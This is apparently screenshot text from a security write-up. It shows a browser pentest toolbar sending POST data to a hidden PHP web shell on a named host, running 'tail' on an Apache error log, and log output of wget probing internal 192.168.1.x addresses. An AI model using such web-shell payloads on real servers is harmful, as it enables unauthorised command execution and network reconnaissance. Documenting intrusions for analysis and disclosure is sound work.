 https://files.fb.com/courier/t...
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
搜尋
INT
SQL
XSS
Encryption
Encoding
Other
Load URL (A)
view-source:https://files.fb.com/courier/themes/templates/.ooxxooxx.php
Split URL (S)
Execute (X)
Enable Post data
Enable Referrer
Post data
ooxxooxx=echo `$_POST[ccc]`;
&ccc=tail -n 1000 /var/opt/apache/error_log
1 Retrying.
2
3 --21:56:46-- (try:18) http://192.168.1.3/
4 Connecting to 192.168.1.3:80... failed: Connection timed out.
5 Retrying.
6
7 --21:56:49-- (try:18) http://192.168.1.4/
8 Connecting to 192.168.1.4:80... failed: Connection timed out.
9 Retrying.
10
11 failed: Connection timed out.
12 Retrying.
13
14 --21:56:52-- (try:18) http://192.168.1.5/
15 Connecting to 192.168.1.5:80... failed: Connection timed out.
16 Retrying.
17
18 --21:56:55-- (try:18) http://192.168.1.6/
19 Connecting to 192.168.1.6:80... failed: Connection timed out.
20 Retrying.
21
先知社区